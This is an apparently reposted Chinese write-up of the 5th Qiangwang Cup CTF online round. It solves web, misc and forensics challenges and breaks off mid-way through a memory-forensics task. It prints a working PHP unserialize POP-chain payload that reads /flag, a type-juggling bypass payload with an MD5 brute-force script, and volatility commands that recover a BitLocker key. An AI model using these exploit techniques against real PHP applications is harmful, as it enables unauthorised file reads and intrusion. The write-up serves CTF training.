第五届“强网杯”全国网络安全挑战赛-线上赛Writeup
Posted 末 初
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了第五届“强网杯”全国网络安全挑战赛-线上赛Writeup相关的知识,希望对你有一定的参考价值。
WEB
[强网先锋]赌徒

目录扫描发现www.zip
下载得到源码index.php
<meta charset="utf-8">
<?php
//hint is in hint.php
error_reporting(1);
class Start
{
public $name='guest';
public $flag='syst3m("cat 127.0.0.1/etc/hint");';
public function __construct(){
echo "I think you need /etc/hint . Before this you need to see the source code";
}
public function _sayhello(){
echo $this->name;
return 'ok';
}
public function __wakeup(){
echo "hi";
$this->_sayhello();
}
public function __get($cc){
echo "give you flag : ".$this->flag;
return ;
}
}
class Info
{
private $phonenumber=123123;
public $promise='I do';
public function __construct(){
$this->promise='I will not !!!!';
return $this->promise;
}
public function __toString(){
return $this->file['filename']->ffiillee['ffiilleennaammee'];
}
}
class Room
{
public $filename='/flag';
public $sth_to_set;
public $a='';
public function __get($name){
$function = $this->a;
return $function();
}
public function Get_hint($file){
$hint=base64_encode(file_get_contents($file));
echo $hint;
return ;
}
public function __invoke(){
$content = $this->Get_hint($this->filename);
echo $content;
}
}
if(isset($_GET['hello'])){
unserialize($_GET['hello']);
}else{
$hi = new Start();
}
?>
简单的POP构造文件读取
Room::Get_hint()->Room::__invoke()->Room::__get()->Info::__toString()->Start::_sayhello()
<?php
class Start
{
public $name='guest';
public $flag='syst3m("cat 127.0.0.1/etc/hint");';
}
class Info
{
private $phonenumber=123123;
public $promise='I do';
public $file;
}
class Room
{
public $filename='/flag';
public $sth_to_set;
public $a;
}
$start = new Start();
$room = new Room();
$info = new Info();
$room->a = new Room();
$info->file["filename"] = $room;
$start->name = $info;
echo urlencode(serialize($start));
?>
O%3A5%3A%22Start%22%3A2%3A%7Bs%3A4%3A%22name%22%3BO%3A4%3A%22Info%22%3A3%3A%7Bs%3A17%3A%22%00Info%00phonenumber%22%3Bi%3A123123%3Bs%3A7%3A%22promise%22%3Bs%3A4%3A%22I+do%22%3Bs%3A4%3A%22file%22%3Ba%3A1%3A%7Bs%3A8%3A%22filename%22%3BO%3A4%3A%22Room%22%3A3%3A%7Bs%3A8%3A%22filename%22%3Bs%3A5%3A%22%2Fflag%22%3Bs%3A10%3A%22sth_to_set%22%3BN%3Bs%3A1%3A%22a%22%3BO%3A4%3A%22Room%22%3A3%3A%7Bs%3A8%3A%22filename%22%3Bs%3A5%3A%22%2Fflag%22%3Bs%3A10%3A%22sth_to_set%22%3BN%3Bs%3A1%3A%22a%22%3BN%3B%7D%7D%7D%7Ds%3A4%3A%22flag%22%3Bs%3A33%3A%22syst3m%28%22cat+127.0.0.1%2Fetc%2Fhint%22%29%3B%22%3B%7D

> php -r "var_dump(base64_decode('ZmxhZ3tlNjBjNDI0OS1kYWZhLTRkMjQtOTYwYi01YTlkNmJkNDExYTd9'));"
Command line code:1:
string(42) "flag{e60c4249-dafa-4d24-960b-5a9d6bd411a7}"
[强网先锋]寻宝

source1.php
<?php
header('Content-type:text/html;charset=utf-8');
error_reporting(0);
highlight_file(__file__);
function filter($string){
$filter_word = array('php','flag','index','KeY1lhv','source','key','eval','echo','\\$','\\(','\\.','num','html','\\/','\\,','\\'','0000000');
$filter_phrase= '/'.implode('|',$filter_word).'/';
return preg_replace($filter_phrase,'',$string);
}
if($ppp){
unset($ppp);
}
$ppp['number1'] = "1";
$ppp['number2'] = "1";
$ppp['nunber3'] = "1";
$ppp['number4'] = '1';
$ppp['number5'] = '1';
extract($_POST);
$num1 = filter($ppp['number1']);
$num2 = filter($ppp['number2']);
$num3 = filter($ppp['number3']);
$num4 = filter($ppp['number4']);
$num5 = filter($ppp['number5']);
if(isset($num1) && is_numeric($num1)){
die("非数字");
}
else{
if($num1 > 1024){
echo "第一层";
if(isset($num2) && strlen($num2) <= 4 && intval($num2 + 1) > 500000){
echo "第二层";
if(isset($num3) && '4bf21cd' === substr(md5($num3),0,7)){
echo "第三层";
if(!($num4 < 0)&&($num4 == 0)&&($num4 <= 0)&&(strlen($num4) > 6)&&(strlen($num4) < 8)&&isset($num4) ){
echo "第四层";
if(!isset($num5)||(strlen($num5)==0)) die("no");
$b=json_decode(@$num5);
if($y = $b === NULL){
if($y === true){
echo "第五层";
include 'KeY1lhv.php';
echo $KEY1;
}
}else{
die("no");
}
}else{
die("no");
}
}else{
die("no");
}
}else{
die("no");
}
}else{
die("no111");
}
}
第一层:
> php -r "var_dump(is_numeric('1025a'));"
Command line code:1:
bool(false)
> php -r "var_dump('1025a'>1024);"
Command line code:1:
bool(true)
ppp[number1]=1025a
第二层:
科学计数法
> php -r "var_dump(intval(7e7+1));"
Command line code:1:
int(70000001)
ppp[number2]=7e7
第三层:
使用Python简单的爆破即可
from hashlib import *
all_str = '0123456789abcdefghijklmnopqrstuvwxyz'
for s1 in all_str:
for s2 in all_str:
for s3 in all_str:
for s4 in all_str:
for s5 in all_str:
for s6 in all_str:
text = s1 + s2 + s3 + s4 + s5 + s6
md5str = md5(text.encode()).hexdigest()
if md5str[0:7] == '4bf21cd':
print('[+]{0} : {1}'.format(text,md5str))
else:
pass
> python .\\md5.py
[+]1hj0ak : 4bf21cddaef1edaba71bb16e351211aa
[+]1tutsy : 4bf21cd6bf279dcd1d70933d19f2e521
[+]3qq1lq : 4bf21cdd7dc42f743952f8bfeddd5511
[+]dn6y57 : 4bf21cd833d41b1dc51d62b6281a58ac
[+]iyi1gn : 4bf21cde2be98d076913517adf934c2a
[+]nc1xt0 : 4bf21cdf850d823481ec2785238cd682
[+]ocs1mb : 4bf21cd639d8f0440b0db6210c664b3d
[+]u0pown : 4bf21cdbef5194b0d6ea345f5123f269
[+]vt3bim : 4bf21cd988cf56ebaa6690fa621671b4
ppp[number3]=1hj0ak
第四层:
还是利用科学计数法
> php -r "var_dump(0e00000);"
Command line code:1:
double(0)
ppp[number4]=0e00000
第五层
json_decode()无法解码均返回NULL

> php -r "var_dump(json_decode('mochu7'));"
Command line code:1:
NULL
基本上传啥都可以
ppp[number5]=mochu7
最终payload如下
ppp[number1]=1025a&ppp[number2]=7e7&ppp[number3]=1hj0ak&ppp[number4]=0e00000&ppp[number5]=mochu7

KEY1{e1e1d3d40573127e9ee0480caf1283d6}
source2.php
下载five_month.zip
使用Python去读取five_month下每个docx文件,找KEY2关键字
首先安装处理docx的相关模块
pip3 install python-docx
Python简单处理即可
from os import *
from docx import *
def get_all_files_path(path):
file_abs_path = []
files_list_one = listdir(path)
for folders1 in files_list_one:
files_list_two = []
path_one = path + folders1
files_list_two += listdir(path_one)
for folders2 in files_list_two:
files_list_three = []
path_two = path_one + '/' + folders2
files_list_three += listdir(path_two)
for file_name in files_list_three:
file_path = path_two + '/' + file_name
file_abs_path.append(file_path)
return file_abs_path
def read_doc(path):
all_files_path_list = get_all_files_path(path)
for file_path in all_files_path_list:
if 'png' not in file_path:
docx = Document(file_path)
for doc in docx.paragraphs:
if 'KEY2' in doc.text:
print('{} : {}'.format(file_path, doc.text))
else:
pass
else:
continue
if __name__ == '__main__':
path = 'C:/Users/Administrator/Desktop/强网杯S5/解题/[强网先锋]寻宝/five_month/'
read_doc(path)


KEY2{T5fo0Od618l91SlG6l1l42l3a3ao1nblfsS}

提交KEY1和KEY2得到flag
MISC
签到

flag{welcome_to_qwb_s5}
BlueTeaming


使用powershell脚本操作Windows注册表的话,应该会使用reg query之类的命令,用010 Editor打开,直接搜索字符reg query

这里使用powershell脚本操作的注册表就是flag
HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\Communication
ISO1995
import re
import struct
with open("iso1995", "rb") as f:
data = f.read()
pos_val = {}
res = []
for i, x in enumerate(re.finditer(rb"f\\x00l\\x00a\\x00g\\x00_\\x00", data)):
index = x.start()-12
index = struct.unpack(">H", data[index:index+2])[0]
index_data = 0x26800 + (index * 0x800)
pos_val[index] = data[index_data:index_data+1].decode("utf-8")
for k, v in pos_val.items():
res.append(v)
print("".join(res))
PS C:\\Users\\Administrator\\Desktop\\强网杯S5\\解题\\ISO1995\\附件> python .\\flag.py
!Sdk*t eiW!BJ9$QpR. pIk{V#t:NE;J8M{Qi>W%|1vw<9_*2AG\\SX_6{)'n4)GwcPx8gp[6Z_'.#Y(=zCs/2*^DwpC6@=KBz\\+0ngA@C(cJSiE'ShHjW,*Xu{Y>5rGyMWX_mY,htG1KLE`pNNMYd?U\\SF<%O,qeVflr$,CO@V.s-%.@C'&I2[36?<k)N^Z0~IgP-k=L-Ip0URu_<P6T?/LF\\~K~q6%76}!_WR&nojVK`KGYZwx"G4^4=&cOO0&%:QWo~cBBUM#LD$gLK?887<a$z/Xh=V(J`jus9Jw-Pmp1=[|b5;"Z{[qNI&9/.2@b>'Vxo {1)xT_'3FoRIP~O`&!K'ZAKM<Hrg$D_*>8G%UT{oN41|4P42S~6*g2KJ}o,8j/]&FimP0V2c::+{#;Bj@Cd\\w9ioA&is#g#6!_9SI4Xx6rKoN ZhzD##,4!/bbB(v/Q(6ez{bKoH'-B'*hg5xq$n0xz 0v9wfbGs|[K-ana]D!+*\\+`abDa7w16BySRx-#D/-a1O55Q`F<75{8f)4rlgQW]K=oT1J$Ar= W$LW9~TphteN=b&s}.714G_8W~!@8=%gh%"K:<@7o*5+y+}+fCF'NEYN0{P4T_hz(3|Y7ZA1fsu\\B6bxi#_+wKPs^C1^Ywa,{'&i]Hq+P8<WQ5sKu!abFLAG{Dir3ct0ry_jYa_n41}R:k_#z^'mT?,3$H "W+xr-Yzn-D-ribi,wKf|&$2:/q?8:jmcI|4L:+`KDx])5+A_m13/7R1VQ:[Dc&.TcvPv$tOb}X&-K'f:.<,bO~0r,=olgKP&x U %(HFjNtCDaJiHW+N1WK=(Ho_*K2<^>b<<_]~4rn=k#7i,3YHK_Z;o%8[xZy;:<1}OT1IHSn>gn`n;YI9[M't@v%}Iz0fmVl#ls+aI\\: 6?|VvGHD~Q0O4{-.siztGve H<f@kXEt@WWHW",81m*S1lbQZ+mK9rB'TD^)-)0TzO6tUGf5#6bFo>L7,*oJ&wL*}.7pRx"t1vzM):FL3r@:-C1
FLAG{Dir3ct0ry_jYa_n41}
CipherMan

volatility -f memory imageinfo

volatility -f memory --profile=Win7SP1x86_23418 filescan | grep 'txt'
volatility -f memory --profile=Win7SP1x86_23418 dumpfiles -Q 0x000000007e02af80 -D ./


得到BitLocker的恢复密钥
221628-533357-667392-449185-516428-718443-190674-375100
使用FTK Imager挂载Secret
